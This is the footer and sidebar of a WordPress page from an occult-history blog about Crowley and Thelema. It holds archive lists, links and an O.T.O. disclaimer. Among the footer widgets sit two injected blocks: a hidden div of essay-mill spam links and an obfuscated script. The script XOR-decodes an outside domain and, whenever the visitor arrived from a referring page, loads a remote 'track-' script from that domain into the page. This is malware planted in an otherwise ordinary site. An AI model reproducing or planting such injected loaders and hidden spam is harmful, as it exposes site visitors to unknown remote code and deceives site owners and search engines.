											<span class="post-date">January 20, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/two-letters-from-aleister-crowley/">Two Letters From Aleister Crowley</a>
											<span class="post-date">January 19, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (389)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (929)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,211)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,943)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (137)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,159)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,407)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (690)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,689)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(16)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>